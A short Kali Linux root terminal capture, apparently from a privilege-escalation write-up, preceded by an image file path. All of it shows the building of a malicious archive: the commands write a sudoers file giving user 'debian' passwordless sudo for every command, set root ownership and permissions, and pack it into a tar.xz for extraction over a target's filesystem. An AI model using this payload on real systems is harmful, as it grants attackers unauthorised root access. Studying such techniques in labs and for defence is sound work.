 ┌──(root㉿kali)-[/tmp/rootfs]
└─# mkdir -p /tmp/rootfs/etc
┌──(root㉿kali)-[/tmp/rootfs]
└─# echo "debian ALL=(ALL) NOPASSWD: ALL" > /tmp/rootfs/etc/sudoers
┌──(root㉿kali)-[/tmp/rootfs]
└─# chmod 440 /tmp/rootfs/etc/sudoers
┌──(root㉿kali)-[/tmp/rootfs]
└─# chown root:root /tmp/rootfs/etc/sudoers
┌──(root㉿kali)-[/tmp/rootfs]
└─# cd /tmp/rootfs
┌──(root㉿kali)-[/tmp/rootfs]
└─# tar cvJf /tmp/rootfs-sudoers.tar.xz .
./
./etc/
./etc/sudoers